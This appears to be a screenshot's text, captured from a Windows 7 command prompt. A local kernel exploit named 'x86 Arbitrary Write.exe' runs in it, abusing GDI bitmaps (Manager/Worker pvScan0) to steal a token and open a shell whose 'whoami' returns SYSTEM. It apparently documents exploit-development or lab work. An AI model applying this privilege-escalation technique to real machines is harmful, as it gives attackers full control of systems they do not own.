 Administrator: Command Prompt - "x86 Arbitrary Write.exe"
C:\Users\emman\Desktop>"x86 Arbitrary Write.exe"
[*] Opened handle to device with value : 38
[*] ManagerBitmap : 6f0503c5
[*] WorkerBitmap  : a5050742
[*] ManagerKernelAddress : fdce1628
[*] WorkerKernelAddress  : fe896628
[*] ManagerPvScan0 : fdce1658
[*] WorkerPvScan0  : fe896658
[*] Successfully interacted with device.
[*] Initial process : 858526c0
[+] Initial process token : 896011ef
[+] Current Process : 86ce93b0
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\emman\Desktop>whoami
nt authority\system
C:\Users\emman\Desktop>